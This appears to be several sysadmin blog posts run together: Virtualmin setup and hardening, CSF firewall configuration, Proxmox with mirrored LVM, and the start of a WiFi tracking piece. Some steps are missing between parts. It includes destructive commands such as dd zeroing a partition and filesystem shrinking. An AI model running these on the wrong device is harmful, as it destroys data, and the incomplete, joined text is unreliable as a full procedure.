My installation was done using Ubuntu Server 14.04.1 LTS.
Connect to your fresh install Ubuntu Server using SSH.
ssh -l lab1 123.123.123.123
I prefer to run the installation process as root for this I will have to create a password for root user on Ubuntu server. The Virtualmin install script also requires to be run as root.
Create root password.
sudo passwd root
Enter password of lab1 (replace lab1with your account).
Then enter new UNIX password for root.
Then change to root user.
su root
Enter the password of your user account when prompted.
If you use WordPress like I do there are some plugins which require software which may not be available through the normal Ubuntu or Debian repository. Like for instance pngout, this can be downloaded from here then upload it to /usr/bin.
Do it one more time.
apt-get update && apt-get upgrade
Then do this to remove no longer needed packages.
apt-get autoremove
Reboot
When there are no more upgrades proceed below.
To complete installation go to URL of the newly installed Virtualmin GPL.
https://123.123.123.123:10000
On Firefox click to add exception to accept self-signed certificate. Then confirm.
Login using root.
Click Next.
Pre-load Virtualmin Libraries: Y
Run email domain lookup server: Y
Run ClamAV server scanner: Y
Run SpamAssassin server filter: Y
Run MySQL database server: Y
Enter MySQL password. Click next
You can create the MySQL root password using this site.
MySQL configuration size: Leave default settings.
Click next.
Skip check for resolvability (If DNS is not yet setup for server’s fully qualified domain name)
Password storage mode: Only store hashed passwords.
Click next, next.
Install updates if Virtualmin shows any.
Click System Information menu.
Click re-check and refresh configuration. I got this error after running check.
Easy enough to fix. I just have to add 127.0.0.1 into list of DNS servers as the error suggest. If you missed that part go to Webmin > Networking > Network Configuration > Host and DNS client. Click save. Then apply configuration.
Another error.
I don’t need to use mailman so I have this disabled by going to menu Virtualmin > Systems Settings > Features and Plugins then uncheck mailman. Click save.
When you see the Virtualmin status page you’re ready to go.
At this point Virtualmin should be setup ready for use as indicated by two separate top menus on the left. Virtualmin and Webmin. Virtualmin is primarily used for managing virtual websites. Webmin is used to manage the Linux server using point and click instead of only using command line tools.
Before I start creating any virtual website accounts I like to tighten up security by doing the following.
Changing the administrator account and deleting the root account created by the install script. Going to Webmin > Webmin Users > click on root > clone. Fill out the account details. I prefer to use a difficult username for the Webmin account on top of a hard password to guess. Also limiting what IP addresses can connect to the admin port.
Your user account appears as one of the Webmin users. Clicking on it then switch to user, then refresh page. I am now login as user admin P3p0t. The next step is to delete the root account. Going to Webmin > Webmin Users > delete root.
Next is to stop brute force attempts directed at Webmin. Under Webmin configuration > Authentication. Limiting failed login attempts to 3 and blocking host and users for 3 hours. Click save.
Webmin’s default port uses 10000. I prefer to change this as well to something else. You can come up with your own unused port to use. In Webmin configuration > Ports and Addresses.
I will also change the default port SSH uses to something else other than 22. By going to Servers > SSH Server > Networking. Save and Apply changes.
Check my other article to tighten your security here.
Delete Virtualmin GPL install script when everything has been setup.
Is by far the easiest firewall script to date I have worked with which even comes with a Webmin module a web interface front-end to manage the firewall configuration. If you’re serious about your server security then add another layer of defense by installing CSF the user-friendly server firewall. CSF has been tested to work with different Virtual Private Servers. But I would suggest to use a Xen or KVM VPS instead of an Open VZ so you will have all the IPtables modules needed for CSF to work correctly. On a personal note after using CSF on my servers I have noticed a significant reduction of brute force attempts directed against FTP or SASL.
My CSF installation was done on an Ubuntu 12.04 LTS and Debian 7 Wheezy.
Install CSF Firewall
cd /usr/local/src

wget http://download.configserver.com/csf.tgz

tar -xzf csf.tgz

cd csf

sh install.sh
Iptables Module Test
Do a test to make sure you have the needed iptables modules installed for it to work. This is one of the many reasons to use a Xen or KVM VPS so you don’t run into any missing iptables modules when using OpenVZ type VPS.
Run the this script if you already APF & BFD firewall installed like I do.
sh /usr/local/csf/bin/remove_apf_bfd.sh
Installing CSF Webmin Module
Install the Webmin module to manage the firewall through a web interface. Since I already have Webmin installed on my server all I had to do was to go to Webmin > Webmin Configuration > Webmin Modules > Install from local file > Browse to /usr/local/csf/csfwebmin.tgz.
Click install.
CSF Firewall Webmin Menu
After it has been installed there will now be a menu call ConfigServer Security & Firewallunder the System menu.
CSF Basic Security Test
CSF can perform a basic security check on your server with suggestions on how to fix any issues found.
Click Check Server Security.
These were the results I got. So I have some work to do.
Green indicator Firewall is running
Very important to keep on doing the test and fixing any issues found by the check until you get the OK.
One of the suggested fix is to enable the CSF upgrade connection to use SSL.
You can install the LWP perl module using Webmin’s perl module.
Then edit the csf.conf file.
vi /etc/csf.conf
Firewall Configuration
Clicking on Firewall Configuration to make your edits.
To quickly jump to sections of the firewall settings you can choose from the drop down menu.
Before I start changing settings on the CSF firewall Webmin module I added my current IP address so I don’t lock myself out. By clicking Quick Allow.
Or you could set the CSF firewall to test mode by setting the values like below.
Clicking on Firewall Configuration next to start managing the firewall configuration script.
Using the recommended setting for RESTRICT_SYSLOG.
Create a group for Syslog.
Restricted UI set to the recommended setting.
Set the auto update to on so the cron script can check daily for newer versions of CSF.
If an update becomes available this will appear as below. You can view details of the upgrade by clicking View ChangeLog.
Clicking Upgrade csf will perform upgrade.
Allow which ports to receive and send connections otherwise those services will not be able to communicate.
I ran into an issue where my outbound SSH connections were being blocked by the firewall. I forgot to add the new port number on the outbound TCP ports. I am using a non-default SSH port.
Enable or disable ping replies.
How many IPs to keep in the deny lists. Change this setting depending on your server resources.
The following settings are enable so LFD can check for login failures to ban. The setting will also check to make sure CSF has not been stopped so it can be restarted.
Set the default drop target for connections matching a rule. Set it to DROP. This will cause anyone trying to port scan your server to hang.
I like to enable the drop connections should I need to see which IPs got blocked.
How to block countries from accessing your server
CSF, makes this very easy to do compared to other scripts I have used in the past. You just need to add the country code separated by comma.
Blocking a specific IP address or a network
I have used this feature a lot whenever I get phishing emails or lots of spam coming from an IP address or IP addresses from the same network block I will add the IP address or network address in here with a comment. Any IP address added here will be permanently blocked. I have used this online whois to determine who owns the IP address and which ISP provides hosting.
Login failure blocking when enabled will trigger LFD Login Failure Daemon to block any failed login attempts when it reaches the number of failed attempts set.
When you have LFD enabled you will sometimes need to add IP addresses you own in here so you don’t get locked out if you mistype a password. Click edit then add in your IP address or network. Then restart LFD.
Block lists
let us enable these block lists from Spamhaus, Dshield, Honeypot, Tor nodes, etc.
Clicking lfd Blocklist. Uncommenting the blocklist you want to use. Using this has reduced intrusion attempts against my server from compromised hosts. What a great option to have on a firewall. CSF makes it incredibly easy to enable. Before you enable this blocklist or country blocking you need to consider if your server has enough to resources to handle the load. My VPS typically have more than 3 GB of ram some even more. I usually do not have less than 4 CPUs for my VPS. So I am able to use all the blocklist rules with no noticeable performance hit.
Don’t forget to click change to apply the new settings.
vi /etc/csf/csf.blocklist
If you’re curios to see what rules your CSF firewall has loaded click on view iptables rules. Depending on what you have enable be prepared to scroll for a long time. This is just a sample of mine which shows connections from China are blocked. I had to snipped it for the output was very long.
If you want to see connections being dropped in real time you could do so by clicking watch system logs. Then choosing from drop down kern.log.
If you wanted to permanently block an IP or IP range click Firewall Deny IPs. Enter each IP or CIDR addressing one per each line.
Click change to apply configuration changes.
Login Failure Daemon (LFD)
LFD Daemon is a process which continuously scans the logs for failed login attempts the script will immediately block the offending host when a set number of failed attempts is reached per IP. It can also detect distributed attacks. Compared to Fail2ban which I used before the resource consumption created by LFD is much lower.
Very Important! If you want your home IP address not being blocked by LFD due to failed login attempts (You making SSH, IMAP, etc connections while putting in the wrong password) you will have to add them into csf.ignore. Add the IPs you don’t want blocked one per each line. I learned this the hard way!
From the web interface choose from the drop down which LFD file to edit to add IP addresses you never want locked out.
vi /etc/csf/csf.ignore

If you end up blocking yourself you will have to login at the console to stop LFD  through init.
/etc/init.d/lfd stop
Check if Syslog is running
ConfigSecurity Firewall & LFD Brute Force Detection Blocking Specific Settings for Ubuntu & Debian
For LSF to block failed attempts against ProFTPD, SASL on Ubuntu & Debian the following log paths on CSF.conf have to be changed.
Then you will need to add the regex to catch the failed attempts against SASL.
vi /usr/local/csf/bin/regex.custom.pm
Add the following code in the middle of “Do not edit before this point & Do not edit beyond this point” The numbers after “mysaslmatch” are used for the following: “1” is the number of failed attempts which triggers a block IPTable rule. The next number indicates the port to monitor “25,58”. You could separate the multiple ports using a comma. The next number “6000” is the time in seconds the host will be kept in the deny lists.
As soon as I have the SASL custom regex applied an offending host was caught abusing SASL. The log which was emailed to me. It has been very effective blocking brute force detection targeted against my FTP and SASL services that I decided to do away with Fail2ban.
Checking the Temporary IP Entries came up with the following results.
From this window you can easily unblock or permanently ban an IP by clicking the icons. Any hosts added to this list will be banned accessing any ports until the set banned time limit is reached.
If you want to allow only specific IPs from connecting to your SSH port you could do so by removing SSH port 22 in the IPv4 port settings.
Then adding the IP addresses you want to be able to connect to your SSH port in.
vi /etc/csf/csf.allow

###############################################################################
# Copyright 2006-2014, Way to the Web Limited
# URL: http://www.configserver.com
# Email: sales@waytotheweb.com
###############################################################################
# The following IP addresses will be allowed through iptables.
# One IP address per line.
# CIDR addressing allowed with a quaded IP (e.g. 192.168.254.0/24).
# Only list IP addresses, not domain names (they will be ignored)
#
# Advanced port+ip filtering allowed with the following format
# tcp/udp|in/out|s/d=port|s/d=ip
# See readme.txt for more information
#
# Note: IP addressess listed in this file will NOT be ignored by lfd, so they
# can still be blocked. If you do not want lfd to block an IP address you must
# add it to csf.ignore
123.123.123.124 # csf SSH installation/upgrade IP address - Wed Feb 26 13:16:28 2014
123.123.123.125 # Home IP address
DDoS Protection
From Firewall Configuration click on drop down.
For some level of DDoS protection I have enabled connection tracking by doing so I am able to limit the number of connections to network services I want to limit connections it receives. The values below are what works for my setup you will have to play around as to what settings works best for you.
CT_LIMIT = 100
CT_BLOCK_TIME = 1800 (30 mins blocked time)
CT_PORTS = 80,993
Leaving the rest of the settings to use the default values.
Leaving the rest of the settings up to you to change. The CSF firewall settings are very well documented. When you’re done making your edit apply new settings by clicking change.
Command line CSF
Enable CSF
csf -e
Disable CSF
csf -x
Re-enable CSF and LFD
csf -e
Restart CSF
csf -r
Happy Fire-walling using CSF The User-friendly host-based firewall.
For many years now I’ve been using VirtualBox. In fact, I’ve been using it for so long it was a Sun Microsystems product whenever I started using it. It is incredibly easy to get started with, you can have a working virtualization environment on top of Ubuntu Linux in minutes. As a platform for experimentation and development, it is very difficult to beat. It is actually open source but most of the features that are make it a modern virtualization platform are closed source. As far as I am concerned it is closed source platform that happens to be free for my personal use.
I’ve never really been happy with VirtualBox as a host for virtual machines that are in someway critical to infrastructure. I do lot of tinkering with things, but once I am satisfied with a solution I’d prefer to never touch it again. The ease of use that comes with the graphical user interface is starkly contrasted by the command-line VirtualBox tool. Literally, everything is available through the command-line tool. My usual usage pattern involves creating a linked-clone of an existing machine, changing the NIC’s MAC address and then customizing the machine for the purpose at hand. I can do all this with the GUI and then useVirtualBox startvm 'somevm' --type=headless to start it from an SSH session. The actual GUI is perfectly usable through X11 forwarded via SSH.
The real thing that has pushed me away from VirtualBox as a production environment is that on several occasions I’ve had multiple virtual machines simply abort with no explanation. There are no logs of any kind to indicate a problem. The worse part is that when I restarted them they just worked. There was not even an appearance of them being broken. So I have been searching for a replacement for a while. My requirements are straightforward.
Installable without large amounts of effort on my part
Installable on a single physical piece of consumer-grade hardware
Have a GUI interface that is usable remotely
Have a command line interface that is usable remotely
Support guest templates
Allow for redundant storage of at least the virtual machine images
Zero-cost
There are many ways that these problems could be solved. I could probably come up with some scripts that would be usable on any KVM linux host to do what I need. However, I am actively trying to avoid reinventing the wheel. There are tons of great solutions for open-source virtualization out there. The biggest problem is that most of them are aiming to solve the problem of virtualizing hundreds of servers over tens of pieces of physical hardware. For my own personal usage I really don’t need or want a full rack of equipment to act as a virtualization host. I played around with OpenNebula for a while. Its is possible to get it running on a single piece of hardware but it the set up is quite involved. The other thing I really need is the ability to use software RAID of some kind. High quality RAID controllers are prohibitively expensive and cheap RAID controllers are usually worse off than linux’s native MDADM support. I’ve been using MDADM in mirrored mode for years and never once had it cause me a problem. This is actually an unusual requirement. Most enterprise virtualization products just assume you are going to spend money on something like a SAN.
Proxmox is an attractive solution because it is a linux distribution designed for virtualization but is still just a basic Debian machine. If it is easy enough to get it running, I should be able to customize it to fit my needs. I downloaded Proxmox VE 3.2.
Installation
Installation of Proxmox is done through a linux live cd. By default you’ll get a system using the ext3 filesystem but if you typelinux ext4 at the first prompt the installed system uses the ext4 filesystem. After that you’ll have to accept the license agreement. In the next few screens you configure the root user, the time zone, and country. The installer gets an address from the local DHCP server if available and then prompts you to accept it. It is a little strange because it actually statically configures the network interface to use this IP address. This could cause problems in some environments. Just make sure you put an IP address in the configuration screen that is something out side of your DHCP pool. If you have multiple hard drives Proxmox asks you to select a single one for installation. After that installation is automatic.
The Web Interface
After installation you can jump directly into the web interface. The web interface for Proxmox runs by default on port 8006 serving HTTPS. I’m not really sure how this decision was made. The process is called pveproxy and there is no immediately obvious way to reconfigure it. You can access it directly using the IP address of the box and specifying the HTTPS protocol succh ashttps://192.168.1.1:8006/. However, most browsers are not thrilled with HTTPS running on non-standard ports. Chrome on Ubuntu 14.04 was not suitable for using this interface. The console of each VM is accessed using a VNC client that is Java based which Chrome did not like. It works very well with Firefox however.
You’ll be prompted for a username and password. Use root and the password you entered during installation. There is a nag screen reminding you that you aren’t subscribed each time you log in.
HTTPS support using nginx
It is much simpler to just install nginx to handle the HTTPS duties. This is strictly optional. The web interface uses web sockets to support VNC. The version of nginx that is installed is too old to support this. A newer version is available from the debian wheezy backports.
To enable the backports add the following line to /etc/apt/sources.list
deb http://ftp.debian.org/debian wheezy-backports main contrib non-free
Adding the repository just makes the packages available. To mark them for installation you’ll need to pin them. Create the file/etc/apt/preferences.d/nginx-backports and give it the following content
Now you can install nginx with aptitude install nginx. You should get a 1.6.x version from the backports repository. Check this by doing the following.
# nginx -v
nginx version: nginx/1.6.2
Once nginx is installed you’ll need to configure it to act as a proxy to the pveproxy process running on the machine. I created the file /etc/nginx/sites-available/proxmox.
upstream proxmox {
    #proxy to the locally running instance of pveproxy
    server 127.0.0.1:8006;
    keepalive 1;
}

server {
    listen 80;
    server_name proxmox.your.domain;
    #Do not redirect to something like $host$1 here because it can
    #send clients using the IP address to something like https://192.168.1.1
    rewrite ^(.*) https://proxmox.your.domain permanent;
}

server {
    listen 443;
    server_name proxmox.your.domain;
    ssl on;
    #The server certificate and any intermediaries concatenated in order
    ssl_certificate /etc/nginx/proxmox.your.domain.crt;
    #The private key to the server certificate
    ssl_certificate_key /etc/nginx/proxmox.your.domain.key;

    #Only use TLS 1.2
    #comment this out if you have very old devices
    ssl_protocols TLSv1.2;

    #Forward everything SSL to the pveproxy process
    proxy_redirect off;
    location ~ ^.+websocket$ {
        proxy_pass https://proxmox;
        proxy_http_version 1.1;
        proxy_set_header Upgrade $http_upgrade;
        proxy_set_header Connection "upgrade";
    }
    location / {
        proxy_pass https://proxmox;
        proxy_http_version 1.1;
    }
}
This file should be easy to understand. If it is not I suggest looking at the documentation for nginxhere, here, and here.
I have a certificate authority that I used locally to sign the certificate for my machine. If you don’t have your own CA setup, I highly recommend using easy-rsa3. You’ll need to generate your own.
You enable this new proxy definition by creating a symbolic link in /etc/nginx/sites-enabled.
I disabled the default site by deleting the symbolic link for it
rm -v /etc/nginx/sites-enabled/default
Then do service nginx restart. After that you can access the machine like any other HTTPS enabled site.
Creating a CentOS 7 VM
To create your first VM pick the “Create VM” in the upper right. This starts a wizard that takes you through the initial configuration as a series of tabs. The “VM ID” is automatically assigned but you should give the VM a meaningful name.
In the OS tab you’ll need to select the operating system type you are installing. I selected “Linux 3.x/2.6 Kernel(I26)”.
The first problem you’ll run into is that you have no ISO images to use as a boot medium. You can rsync ISO images to/var/lib/vz/templates/iso and they’ll become available momentarily. I downloaded and copied overCentOS-7.0-1406-x86_64-DVD.iso. The netinstall version of CentOS 7.0.1406 is problematic in that it does not know what software repositories to use.
For the hard drive I created a 24 gigabyte image using the “SATA” Bus type. I used the default qcow2 image type. These appear to be dynamically sized and grow on disk as needed. I also checked “No backup”. ( 1/11/15 – You should use the hard disk type “VIRTIO” here, it has the best KVM performance)
If you want to make more processing power available to the guest operating system add more cores. Adding more sockets could make the kernel think it is running in a NUMA environment of some sort. For memory I chose 1024 megabytes. The CPU and memory can both easily be changed later on.
For networking select the default of “Brigded mode” and use the bridge vmbr0. This is the default bridge that is created automatically on installation. I have not explored the use of “NAT mode”.
After that the machine can be booted by selecting it from the list on the left hand side and clicking the “Start” button near the upper right. It will begin the boot sequence. In order to install CentOS 7, you can connect to the terminal by clicking on the “Console” button that is nearby. The VNC terminal worked fine for me in Firefox. It is Java based, and I barely noticed that I was using a web based piece of software. I’m not going to go through the steps I performed to install CentOS 7 here because there is plenty of literature on that topic already.
Create a VM template
You can create a template by converting an existing virtual machine to a template. This process is one-way: a template cannot be converted back into a virtual machine. To make CentOS 7 into a template I did the following.
Install CentOS 7 from the DVD ISO image
Only set the root password during install
Delete the SSH host keys in /etc/ssh on boot
Run sys-unconfig
It really is that easy. Running the last step halts the machine, but I had to stop it using the web interface of Proxmox. After that right click on the machine and select “Convert To Template”. Templates are then cloned into virtual machines by right clicking on them and selecting “Clone”.
The Debian Within
The system that gets installed is just Debian. You can SSH into the machine as root with the password you gave the installer.
Customization
Since the installed system is just a Debian machine you can customize it to do just about anything. I installed the sudo package, created a user for myself and added the user to the sudo group. I then edited /etc/ssh/sshd_config with a line ofPermitRootLogin no. I consider this mandatory, even on machines not exposed to the internet. I also configure apt to use the instance of apt-cacher-ng running on my local network.
Network configuration
In my case I am using a Realtek integrated NIC that identifies as “Realtek Semiconductor Co., Ltd. RTL8111/8168/8411 PCI Express Gigabit Ethernet Controller”. I’ve used this motherboard under linux exclusively since I purchased it so I did not anticipate any problems. The default network configuration entered during installation is reflected in /etc/network/interfaces.
# cat /etc/network/interfaces
auto lo
iface lo inet loopback

auto vmbr0
iface vmbr0 inet static
    address 192.168.12.12
    netmask 255.255.255.0
    gateway 192.168.12.2
    bridge_ports eth0
    bridge_stp off
    bridge_fd 0
As you can see, a bridge is configured instead of using eth0 directly. This bridge is used as the NIC for the virtual machines, effectively making them appear like they are plugged into your network.
Setting up a second bridge
My goal is to have all of my virtual machines to be on a different subnet than other devices on my network. I also need to avoid manual configuration of IP addresses on the virtual machines. On my DHCP server I added an additional DHCP pool for the192.168.14.0/24 subnet. I use dhcpd so I added the following to /etc/dhcp/dhcpd.conf
My DHCP server is authoritative for the domain home.hydrogen18.com. If you add an interface with an IP address matching one of the pools, dhcpd automatically starts providing DHCP on that interface. Since I have plenty of physical bandwidth on my home network I wanted to use VLANs to keep the VMs separate from other devices. On the machine acting as my DHCP server I added to/etc/network/interfaces.
The syntax eth0.X automatically indicates that the interface should use a VLAN. This works, but requires that you have the kernel module for it loaded. You can do that with the following.
# modprobe 8021q
# echo '8021q' >> /etc/modules
Now any device on my network using a VLAN of 14 will get an IP address in the 192.168.14.0/24 range. But I still needed a way to place all of the virtual machines on VLAN 14. To do this I added a bridge for VLAN 14 on the proxmox host.
auto vmbr14
iface vmbr14 inet static
       address 192.168.14.12
       netmask 255.255.255.0
       bridge_ports eth0.14
       bridge_stp off
       bridge_fd 0
The same syntax used above for declaring the vlan is used in the bridge_ports option of the bridge declaration. In order to get the hosts on 192.168.14.0/24 subnet to intercommunicate with my existing hosts, I needed a device to act as an IP router. The logical machine for this is the proxmox host. This is done by turning on IP forwarding in the networking stack of the linux kernel. It turns out this is already enabled
# cat /proc/sys/net/ipv4/ip_forward
1
No further action was necessary. Now whenever I create virtual machines I have the option of vmbr0 or vmbr14. Selecting vmbr14causes them to receive a DHCP assigned address in the 192.168.14.0/24 subnet.
Storage & Filesystem
The installer created 3 partitions on the drive
#lsblk /dev/sdb
NAME                MAJ:MIN RM   SIZE RO TYPE MOUNTPOINT
sdb                   8:16   0   1.8T  0 disk
├─sdb1                8:17   0     1M  0 part
├─sdb2                8:18   0   510M  0 part /boot
└─sdb3                8:19   0   1.8T  0 part
  ├─pve-root (dm-0) 253:0    0    96G  0 lvm  /
  ├─pve-swap (dm-1) 253:1    0     7G  0 lvm  [SWAP]
  └─pve-data (dm-2) 253:2    0   1.7T  0 lvm  /var/lib/vz
The /boot filesystem is placed directly on the physical disk. My suspicion is that /boot was placed on its own partition to support some older systems that needed /boot to be near the beggining of the disk. Almost any modern linux system can boot off a /bootpartition that is placed anywhere. Furthermore, you can place /boot in LVM so that it can be mirrored and relocated. The 1 megabyte partition is marked as bios_grub. The third partition is used as a single physical volume for LVM.
  --- Physical volume ---
  PV Name               /dev/sdb3
  VG Name               pve
  PV Size               1.82 TiB / not usable 0
  Allocatable           yes
  PE Size               4.00 MiB
  Total PE              476804
  Free PE               4095
  Allocated PE          472709
  PV UUID               zqLFMd-gsud-dmDD-xyNV-hduA-Lnu2-B1ZF6v
In my case this is on a 2 terabyte hard drive I have in the machine. This physical volume is added to a single volume group and three logical volumes are created
  --- Logical volume ---
  LV Path                /dev/pve/swap
  LV Name                swap
  VG Name                pve
  LV UUID                df3swz-RUho-dOzK-XQcm-YjDF-gVXa-fLXo7d
  LV Write Access        read/write
  LV Creation host, time proxmox, 2015-01-01 10:55:19 -0600
  LV Status              available
  # open                 1
  LV Size                7.00 GiB
  Current LE             1792
  Segments               1
  Allocation             inherit
  Read ahead sectors     auto
  - currently set to     256
  Block device           253:1

  --- Logical volume ---
  LV Path                /dev/pve/root
  LV Name                root
  VG Name                pve
  LV UUID                GdPhWd-Dydo-2QY5-UJFd-qp5G-jnMe-A5gMbC
  LV Write Access        read/write
  LV Creation host, time proxmox, 2015-01-01 10:55:19 -0600
  LV Status              available
  # open                 1
  LV Size                96.00 GiB
  Current LE             24576
  Segments               1
  Allocation             inherit
  Read ahead sectors     auto
  - currently set to     256
  Block device           253:0

  --- Logical volume ---
  LV Path                /dev/pve/data
  LV Name                data
  VG Name                pve
  LV UUID                3tulMK-XLKM-JcCp-DIBW-1jT5-RBt2-JFHDUL
  LV Write Access        read/write
  LV Creation host, time proxmox, 2015-01-01 10:55:19 -0600
  LV Status              available
  # open                 1
  LV Size                1.70 TiB
  Current LE             446341
  Segments               1
  Allocation             inherit
  Read ahead sectors     auto
  - currently set to     256
  Block device           253:2
I really have no idea how the installer decided on a 7 gigabyte swap given that I have 8 gigabytes of memory in the machine. Also if you have a virtualization host that is aggressively swapping, the experience is going to be miserable. The logical volume/dev/pve/data is mounted as /var/lib/vz. This is where everything for the virtual machines is stored. The installer gave the majority of the available space to /data which is a good decision. However, I don’t want to use all of my available space as a filesystem. I want to use logical volumes directly for some virtual machines.
Migrating to mirrored LVM
There are a few things I need to change about the base installation
All the filesystems should be on logical volumes.
The logical volumes in LVM should be mirrored.
I should be able to use logical volumes directly for virtual machines
There are a number of ways I could go about achieving this. I decided to chose the path of least resistance since LVM is set up on the base install. In order to make the changes I want the easiest way is to boot into a live CD environment. Since Proxmox doesn’t support this, I grabbed the Debian Wheezy 64-bit LiveCD.
Once in the Debian LiveCD environment you can switch from the default user named user to root with sudo su. After that you’ll need to get LVM started since the LiveCD does not by default.
aptitude install lvm2 #Install the LVM modules
service lvm2 restart #Restart LVM
service udev restart #Restart udev
vgmknodes #Map devices for any existing logical volumes
With LVM up and running I added my second disk directly to LVM. You can partition it if you’d like, but there is generally no reason to.
pvcreate /dev/sdx #Change sdx to your second hard drive
vgextend pve /dev/sdx #Extend the existing volume group
The first thing to do is to convert the swap volume to be mirrored.
This warrants additional explanation. I found a great reference explaining why the defaults of LVM do not work for a two disk setup. Here is an explanation of the above
--mirrors 1 Keep one copy of the data
--mirrorlog mirrored Mirror the log of the logical volume
--alloc anywhere Place the log of the logical volume anywhere
These options are needed because by default LVM would attempt to store some metadata about the logical volume in memory. By using --mirrorlog mirrored two copies of this metadata are stored on disk.
Now lets reduce the size of the data fileystem. In my case I am going to reduce it down to 256 gigabytes in size. Even with several virtual machine templates I wound up with 243 gigabytes of free space after doing this. The ext4 filesystem already on the logical volume uses 4096 byte blocks. This means I need to reduce the size to 67108864 blocks. You can check the current number of blocks and the block size with dumpe2fs.
#Show block size information
dumpe2fs -h /dev/pve/root  | grep Block
The filesystem must be checked with e2fsck and then resized with resize2fs
#Check the existing filesystem
e2fsck -f /dev/pve/data
resize2fs -p /dev/pve/data N #Replace 'N' with the number of blocks for the filesystem
On a new filesystem this step should complete quickly since few blocks are in use. After resize2fs is complete the size of the file system has been shrunk but the physical volume has not. The LVM volume group created by the installer used 4 megabyte extents. In order to determine how many extents the physical volume is some calculation must done. If this is done wrong, the filesystem is destroyed.
(B∗N)/E=S
The above variables are
B – The block size of the filesystem
N – The length of the filesystem in blocks
E – The size of the extents used by LVM
S – The number of extents needed by the logical volume
Once S is calculated you will likely wind up with a number that has a fractional remainder. This number must be rounded up to the next integer value. You can call this number T
S<T
The logical volume can now be resized to free up the physical extents in the volume group.
lvresize --extents T /dev/pve/data
This step should complete almost instantly. Next we can create a mirrored logical volume for /boot. We can’t convert the existing/boot since it is a partition on the physical disk.
The syntax of lvcreate is similar to the syntax used for lvconvert above. The only thing new is --nosync. This tells LVM to create the logical volume as mirrored but not to synchronize. Since the next step is to create a filesystem on the logical volume, this is not an issue. The newly created filesystem is empty. To get the contents of /boot we need to mount both the old and new filesystems and copy everything over.
#mount the old boot filesystem
mkdir /mnt/oldboot
mount -t ext4 /dev/sdx /mnt/oldboot #replace sdx with old boot partition
#mount the new boot filesystem
mkdir /mnt/newboot
mount -t ext4 /dev/pve/boot /mnt/newboot
#copy oldboot to newboot
cp -a -P -v -R /mnt/oldboot/* /mnt/newboot/

#unmount the filesystems
umount /mnt/oldboot
umount /mnt/newboot

#wipe the old '/boot' FS
dd bs=512 count=4 if=/dev/zero of=/dev/sdx #replace sdx with the old boot partition
Now that the copy of the old /boot filesystem has been copied over, we need to instruct grub to boot using the new one. The file/etc/fstab must be updated to reference the new /boot as well. This filesystem is mounted by UUID, so use dumpe2fs to determine the UUID of the new filesytem.
#show just the UUID of the filesystem
dumpe2fs -h /dev/mapper/boot | grep -i uuid
To change /etc/fstab and grub a chroot environment is used. The / filesystem of the installation needs to be mounted. You can’t mount it to / however because the live CD environment already mounts a filesystem there. This is why the chroot is needed. You also need to mount /boot. This still isn’t quite enough. The mount command is used with --bind to expose the /sys,/proc, and /dev filesystems of the live CD environment to the chroot.
#mount the root filesystem
mkdir /mnt/root
mount -t ext4 /dev/pve/root /mnt/root
#mount newboot in root
mount -t ext /dev/pve/boot /mnt/root/boot
#bind filesystems into /mnt/root
mount --bind /dev /mnt/root/dev
mount --bind /sys /mnt/root/sys
mount --bind /proc /mnt/root/proc
chroot /mnt/root
Now that we’re in the chroot environment we can edit /etc/fstab. You should be able to find a line that looks like this.
#Find the line for '/boot/' looks like
UUID=1949701c-da21-4aa4-ac9b-9023d11db7c5 /boot ext4 defaults 0 1
The UUID will not be the same. Replace UUID=1949701c... with UUID=xxx where xxx is the UUID of the /boot filesystem we found using dumpe2fs above.
Grub can be reinstalled and updated automatically. There is a good explanation of this process here.
#install grub to the disk
grub-install /dev/sdx #device you selected during proxmox install
#update the grub configuration
update-grub
I got the error error: physical volume pv0 not found. about 30 times when I did this. It doesn’t seem to matter. To verify that everything has been updated we can check /boot/grub/grub.cfg.
#verify the UUID set in /boot is now in the configuration
grep -m 1 xxx /boot/grub/grub.cfg
Again, xxx is the UUID of the /boot filesystem. At least one line should match.
Now just type exit to leave the chroot. At this point /data and / logical volumes are still unmirrored. LVM can be manipulated while systems are in use, so there isn’t much point in staying the in the LiveCD environment. Reboot the machine withshutdown -h -r now and remove the CD when prompted.
Once Proxmox boots back up, SSH in as root. You’ll want to start a screen session before upgrading the logical to mirrored because it can be very time consuming.
#upgrade data logical volume to mirrored
lvconvert --mirrors 1 --mirrorlog mirrored --alloc anywhere /dev/pve/data
#upgrade root filesystem to mirrored
lvconvert --mirrors 1 --mirrorlog mirrored --alloc anywhere /dev/pve/root
Enable LVM in the Web Interface
To use LVM volumes from the web interface you must enable LVM as a storage option. This is done by selecting “Server View” then the “Storage” tab. Click the “Add” button and a drop down appears, select the LVM option. You’ll need select the volume group you want to use, in my case that is “pve”.
After adding the volume group you’ll have the option of using logical volumes as the storage for virtual machines. You can add a logical volume to an existing virtual machine by clicking it in the left hand pane, clicking the “Hardware” tab and clicking “Add”. From the drop down menu select “Hard Disk”. The “Storage” option in the modal dialog has the LVM volume group as an option.
The created logical volume has a predictable name. But it is not mirrored
  --- Logical volume ---
  LV Path                /dev/pve/vm-103-disk-1
  LV Name                vm-103-disk-1
  VG Name                pve
  LV UUID                ib3q66-BY38-bagH-k1Z2-FDsV-kTMt-OKjlMH
  LV Write Access        read/write
  LV Creation host, time basov, 2015-01-08 19:47:54 -0600
  LV Status              available
  # open                 0
  LV Size                32.00 GiB
  Current LE             8192
  Segments               1
  Allocation             inherit
  Read ahead sectors     auto
  - currently set to     256
  Block device           253:36
The logical volume can be made mirrored by using the same lvconvert commands as used to make /dev/pve/root mirrored.
WiFi capability comes included on just about every device you can imagine. You can even purchase SD cards that are WiFi capable. Most people carry their phones with them wherever they go. Even if you never use the WiFi in your phone, it is probably giving up your location continously. It is also probably identifying you uniquely. In almost any computer network, computers use unique numbers to refer to one another. A WiFi capable device has a media access control address, or MAC, assigned to it long before you purchased it. This address is six bytes long, so there are exactly 281,474,976,710,656 unique addresses available. Any time your device uses a WiFi network, it must send this six byte address to uniquely identify itself.
The process of joining a WiFi network is a straightforward task. First, the device joining can listen for other devices to identify themselves. These identifiers are broadcast continously and are known as beacons. Beacons are broadcast by devices that act as an access point. Included in the beacon is a Service Set Identifier or SSID. This is the name of the access point. If you are ever in a busy area and goto your phone or laptop’s listing of nearby networks you’ve noticed it lists a large number of networks. In such an environment, your device is being constantly inundated with beacons from many networks. If your device receives a beacon from a network it wants to associate with, it can begin the process of joining the network.
